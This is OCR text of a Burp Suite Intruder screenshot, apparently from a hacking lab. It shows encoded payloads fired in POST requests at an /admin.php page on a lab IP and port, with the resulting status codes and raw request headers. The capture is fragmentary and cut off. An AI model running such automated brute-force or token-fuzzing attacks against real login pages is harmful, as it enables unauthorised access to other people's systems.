 Filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
0 200 1 2240
1 4d325268597a6b7a596a686a5a44493... 200 0 2239
2 4d325268597a6b7a596a686a5a44493... 200 0 2240
3 4d325268597a6b7a596a686a5a44493... 200 0 2239
4
5
6
7
8
9
Result 1 | Intruder attack
Payload: 4d325268597a6b7a596a686a5a4449314d4746684f474d7859544d325a6d5a6d597a6335
Status code: 200
Length: 2239
Timer: 0
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: 94.237.59.40:47073
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.40:47073/admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 11
10 Origin: http://94.237.59.40:47073
11 DNT: 1
12 Connection: keep-alive
Search
0 highlights
Request
Pretty Ra
\n
1 POST /adm
2 Host: 94
3 User-Agen
4 Accept:
5 Accept-La
6 Accept-En
7 Referer:
8 Content-T
9 Content-L
10 Origin:
11 DNT: 1
12 Connecti
13 Cookie:
14 Upgrade-Insecure-Requests: 1